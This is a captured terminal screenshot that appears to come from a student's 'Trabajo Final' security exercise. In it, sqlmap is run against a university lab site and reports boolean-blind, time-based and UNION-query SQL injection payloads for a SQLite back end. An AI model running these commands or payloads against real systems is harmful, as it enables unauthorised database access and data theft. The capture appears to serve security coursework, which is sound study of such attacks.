 Trabajo Final Error404 — Mo... /home/redes/Escritorio/sf_re... Terminal - redes@cdevops: /... Error404 - Gestor de archivos 19 jul, 15:14
Terminal - redes@cdevops: /media/sf_redes2/DSA/Error404
Archivo Editar Ver Terminal Pestañas Ayuda
redes@cdevops:/media/sf_redes2/DSA/Error404$ sqlmap -u "https://error-404.dsa.linti.unlp.edu.ar/" --data="search=admin" --level=5 --risk=3 --tamper=space2comment --random-agent --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.6.10#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 15:14:47 /2025-07-19/
[15:14:47] [INFO] loading tamper module 'space2comment'
[15:14:47] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.0.7) Gecko/2009030810 Firefox/3.0.8' from file '/home/redes/sqlmap/data/txt/user-agents.txt'
[15:14:47] [INFO] resuming back-end DBMS 'sqlite'
[15:14:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: search=-1135' OR 1015=1015-- nPzG
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: search=admin' AND 5639=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- lcxD
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=admin' UNION ALL SELECT NULL,CHAR(113,98,106,112,113)||CHAR(113,113,113,82,110,75,117,119,118,97,120,122,67,83,85,106,116,79,98,112,81,71,111,121,67,86,84,80,113,105,87,111,106,116,120,72,119,73,107,110)||CHAR(113,120,98,113,113)-- nqaX
---
[15:14:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:14:50] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:14:50] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[15:14:50] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/error-404.dsa.linti.unlp.edu.ar'
[*] ending @ 15:14:50 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/Error404$